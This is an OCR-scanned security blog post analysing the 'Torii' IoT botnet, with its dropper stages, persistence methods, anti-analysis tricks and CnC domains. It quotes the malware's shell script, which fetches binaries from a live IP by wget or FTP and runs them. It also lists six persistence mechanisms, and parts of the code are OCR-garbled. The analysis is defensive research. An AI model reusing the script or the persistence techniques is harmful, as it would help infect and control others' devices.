| Vess<br>@VessOnSecurity                                                                                                                                                                                                                                        |                                                                                                                                    | <b>Follow</b>                                                      |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|--|
| My honeypot just caught something<br>substantially new. Spreads via Telnet but<br>not your run-of-the-mill Mirai variant or<br>Monero miner                                                                                                                    |                                                                                                                                    |                                                                    |  |  |  |
| live.)                                                                                                                                                                                                                                                         | First stage is just a few commands that<br>download a rather sophisticated shell<br>script, disquised as a CSS file. (URL is still |                                                                    |  |  |  |
| which<br>$unane -n$<br>which wget<br>which ftpget<br>which printf<br>which echo<br>i d<br>rn -f /tnp/.session-unix<br>wget http://184.237.218.85/cs/bg.css -0 /tnp/.session-unix<br>/tmp/.session-unix<br>rn -f /tnp/.session-unix<br>rn -f /tnp/.session-unix |                                                                                                                                    | busubox wget http://104.237.218.85/cs/bg.css -0 /tnp/.session-unix |  |  |  |
| 3:20 PM - 19 Sep 2018                                                                                                                                                                                                                                          |                                                                                                                                    |                                                                    |  |  |  |
| 101 Retweets 250 Likes                                                                                                                                                                                                                                         |                                                                                                                                    |                                                                    |  |  |  |

d

According to this security researcher, telnet attacks have been coming to his honeypot from Tor exit nodes, so we decided to name this botnet strain "**Torii**".

In this post, we will describe what we know about this strain *so far*, how it is spreading, what are its stages, and we will depict some of its features.

The analysis is still ongoing and further findings will be included in blog post updates.

Now, let's start with the infection vector.

# **Analysis of the initial shell script**

The infection chain starts with a telnet attack on the weak credentials of targeted devices followed by execution of an initial shell script. This script looks quite different from typical scripts that IoT malware uses in that it is far more sophisticated.

The script initially tries to discover the architecture of the targeted device and then attempts to download the appropriate payload for that device.The list of architectures that Torii supports is quite impressive: including devices based on x86\_64, x86, ARM, MIPS, Motorola 68k, SuperH, PPC - with various bit-width and endianness. This allows Torii to infect a wide range of devices running on these very common architectures.```
#!/bin/sh
CMD="$(uname - m)"ID="$(id)"
 UNKNOWN="UNKNOWN"
FILE_PATH="/tmp/.sessions-unixev"<br>XT="0VsCfE5PwiBs"
EOF="0VsCfE5Ew0BF"
 sv="104.237.218.85"
url="http://"$sv"/0"
u =p=po="404"
 .<br>line="\n"
DEBUG=$1
 silent() {.lent() {<br>if [ "$DEBUG" = "-d" ] ; then<br>. "$@"
     else
          "$@" > /dev/null 2>&1
     fi
\mathcal{Y}get_su() {<br>case "$ID" in
                   *"uid=0"*) echo "ROOT" ;;
                   *)
                                            su;;
         _{\tt exact}}
\begin{array}{ll} \texttt{func\_gi()}\ \{ \\ \texttt{case}\ \texttt{"S} \texttt{CMD" in} \\ \texttt{#armv4t}^\texttt{**}\} & \texttt{echo}\ \texttt{"1" } \texttt{;} \\ \texttt{#armv4t}^\texttt{**}\} & \texttt{echo}\ \texttt{"0" } \texttt{;} \\ \texttt{#armv5t}^\texttt{**}\} & \texttt{echo}\ \texttt{"2" } \texttt{;} \\ \texttt{#armv6t}^\texttt{**}\} & \texttt{echo}\ \texttt{"3" } \texttt{;} \\ \texttt{#armv6t}^\texttt{**}\} & \texttt{echo}\ \texttt*"powerpc"*) echo "8" ;;<br>*"poc"*) echo "8" ;;<br>*"sh4"*) echo "9" ;;<br>*"sparc"*) echo "10" ;;<br>*"x86_64"*) echo "11" ;;<br>*"x86_64"*) echo "12" ;;<br>*"rlx"*) echo "5" ;;;
                   ^{\ast})
                                           echo $UNKNOWN ;;
          esac
}
arm\_group(){
          for i in 0 1 2 3
          do
                   if [ "$i" = "$1" ]; then
                            return 0
                   fi
          done
          return 1
\mathcal{Y}mips_group(){
          \frac{2}{3} for \frac{1}{1} in 5 6 7
          do
```
The malware uses several commands to download binary payloads by executing the following commands: *"wget", "ftpget", "ftp", "busybox wget", or "busybox ftpget".* It uses multiple commands to maximize the likelihood that it can deliver the payload.```
if ['"$i" = "$1" ]; thenreturn 0
          fi
     done
     return 1
}
func_dae() {
     for k in 0 1
     do
          silent echo $1/$k<br>for cmd in "wget" "ftpget" "ftp" "busybox wget" "busybox ftpget"
          do
               silent rm -f $FILE_PATH
               sinent im -1 spitz_rain<br>sase "$cmd" in<br>*"wget"*) silent $cmd $url/$1/$k -0 $FILE_PATH ;;<br>*"ftpget"*) silent $cmd -u $u -p $p $sv -P $po $FILE_PATH 0/$1/$k ;;
               *"ftp"*)
                             silent echo -e "open $sv $po\n user $u $p\n binary\n get
0/$1/$k $FILE_PATH\n bye" | ftp -pnv ;;
               esac
               if [ $? -eq 0 ] && [ -f "$FILE_PATH" ]; then
                    break;
               else
                    silent rm -f $FILE_PATH
               fi
          done
          silent chmod 777 $FILE_PATH
          silent $FILE_PATH
          if [ $? -eq 0 ]; then<br>silent rm -f $FILE_PATH
               echo $XT
               return 0
          else
               silent rm - f $FILE_PATH
          fi
     done
     return 1
\mathcal{Y}VALUE=$(func_gi)
silent get_su
if [ "$VALUE" = "$UNKNOWN" ]; then<br>if [ "$VALUE" = "$UNKNOWN" ]; then<br>for i in 2 0 5 7 6 1 3 4 8 9 10 11 12
     do
          if func_dae $i; then
               break
          fi
     done
elif arm_group $VALUE; then
     for \overline{i} in $VALUE 2 0 1 3
     do
          if func_dae $i; then
               break
          fi
     done
elif mips_group $VALUE; then
     for i in $VALUE 5 7 6
     do
          if func_dae $i; then
               break
          fi
     done
```
If the binaries cannot be downloaded via the HTTP protocol with "*wget"* or "*busybox wget*" commands, it will use FTP. When the FTP protocol is being used, it requires authentication. Credentials are nicely provided in the script:

Username: u="<redacted>" Password: p="<redacted>"

else

Port for FTP: po=404

IP of the FTP/HTTP server: 104.237.218.85 (This IP is still alive at the time of writing this post.)By connecting to the FTP server, there is quite a lot going on:



### *[Click to view full file](https://cdn2.hubspot.net/hubfs/4650993/avast-blog/torii_directory_structure.txt?t=1538008811323)*

Among other things, the server contains logs from the NGINX and FTP servers, payload samples, a bash script that directs the infected devices to this very machine where the malware is hosted, and more. We'll discuss what we found in these logs at the end of this post, but first let's take a look at all the samples that are hosted there.

# **Analysis of the 1st stage payload (dropper)**

Once the script determines which architecture the target device it is running on, it downloads and executes the appropriate binary from the server. All of these binary files are in the ELF file format. While analyzing these payloads, we found that they are all very similar and are "just" droppers of the second stage payload. What is notable is that they use several methods to make the second stage persistent on the target device. Let's look deeper into the details below.

For our description, we'll focus on the x86 sample with the SHA256 hash:

0ff70de135cee727eca5780621ba05a6ce215ad4c759b3a096dd5ece1ac3d378.

# **String Obfuscation**First we tried to de-obfuscate the sample, so we delved into some of the text strings to look for clues on how the malware works. The vast majority of text strings in the 1st and 2nd stage are encrypted by a simple XOR-based encryption and they are decrypted during runtime when a particular string is needed. You can use the following IDA Python script for decryption:

sea = ScreenEA()

max\_size = 0xFF

for i in range(0x00, max\_size):

 $b = Byte(sea + i)$ 

decoded\_byte = (b ^ (0xFEBCEADE >>  $8 * (i % 4)$ )) & 0xFF;

PatchByte(sea+i,decoded\_byte)

if  $b = 0x00$  or decoded byte  $= 0x00$ :

break

e.g. F1 9A CE 91 BD C5 CF 9B B2 8C 93 9B A6 8F BC 00  $\rightarrow$  '/proc/self/exe'

### **Install 2nd Stage ELF File**

The core functionality of the first stage is to install another ELF file, the second stage executable, which is contained within the first ELF file.

The file is installed into a pseudo-random location that is generated by combining a predefined location from a fixed list:

- "/usr/bin"
- "/usr/lib"
- **SHOME PATH**
- "/system/xbin"
- "/dev"
- \$LOCATION\_OF\_1ST\_STAGE
- "/var/tmp"
- "/tmp"

and a filename from another list:

- "setenvi"
- "bridged"
- "swapper"
- "natd"
- "lftpd"
- "initenv"
- "unix\_upstart"
- "mntctrd"
- $e$  etc.

Putting these two items together creates the destination file path.

### **Make the 2nd Stage Persistent**

Afterwards, the dropper makes sure that the second stage payload is executed and that it will remain persistent. It is unique in that it is remarkably thorough in how it achieves persistence. It uses at least six methods to make sure the file remains on the device and always runs. And, not just one method is executed – it runs **all** of them.

- 1. Automatic execution via injected code into ~\.bashrc
- 2. Automatic execution via "@reboot" clause in crontab
- 3. Automatic execution as a "System Daemon" service via systemd
- 4. Automatic execution via /etc/init and PATH. Once again, it calls itself "System Daemon"
- 5. Automatic execution via modification of the SELinux Policy Management
- 6. Automatic execution via /etc/inittabAnd, finally, it executes the dropped inner ELF – the second stage payload.

# **Analysis of the 2nd stage payload (bot)**

The second stage payload is a full-fledged bot capable of executing commands from its master (CnC). It also contains other features such as simple anti-debugging techniques, data exfiltration, multi-level encryption of communication, etc.

Furthermore, many functions found in the second stage are the same as in the first, making it highly likely they are both created by the same author(s).

The code inside of the first stage payload is almost identical in all the versions. This is however not true in the case of the second stage where we find differences among the binaries for various hardware architectures. To describe the core functionality that can be found in most of the versions, we will once again take a look on x86 code found in the sample with SHA256 hash: 5c74bd2e20ef97e39e3c027f130c62f0cfdd6f6e008250b3c5c35ff9647f2abe.

### **Anti-Analysis Methods**

The anti-analysis methods in this malware are not as advanced as we are accustomed to seeing in Windows or mobile malware, but they are improving.

- It uses the simple anti-analysis method of a 60 seconds sleep() after execution, which probably tries to circumvent simple sandboxes.
- Furthermore, it tries to randomize the process name via prctl(PR\_SET\_NAME) call to something like "\[[a-z]{12,17}\]" (regular expression) in order to avoid detection of blacklisted process names.
- Finally, the authors are trying to make the analysis harder by stripping the symbols from executables. When we first downloaded the samples from the aforementioned server 104.237.218.85, they all contained symbols, which made their analysis easier. It is interesting to note that a few days later these files were replaced by their stripped versions. No other differences were found between these two versions, leading us to believe that the authors are taking continual action to further protect their executables against analysis.

### **CnC Servers**

As we already said, this component is a bot that communicates with a master CnC server. The addresses of the CnCs are once again encrypted by the aforementioned XOR-based cipher. It seems that each Torii version contains 3 CnC addresses. The campaign that is currently running tries to get commands from CnC servers running at:

- top.haletteompson.com
- cloud.tillywirtz.com
- trade.andrewabendroth.com

It tries to communicate with the first domain from the list and moves to the next one if it fails. In the case of failure, it also tries to resolve the domain name via Google DNS 8.8.8.8.

19 3.037525 192.168.22.210 192.168.22.1 DNS Standard query 0x79ea A top.haletteompson.com<br>Standard query response 0x79ea A top.haletteom  $R1$ son.com A 66.85.157.90

#### *Resolving CnC domain name*

These three domain names have resolved to IP 66.85.157.90 since September 15, 2018. Some other domains hosted on the same IP are also quite suspicious:

cloud.tillywirtz.com dushe.cc editor.akotae.com press.eonhep.com web.reeglais.com psoriasiafreelife.win q3x1u.psoriasiafreelife.win server.blurayburnersoftware.com top.haletteompson.com trade.andrewabendroth.com www.bubo.ccwww.dushe.cc

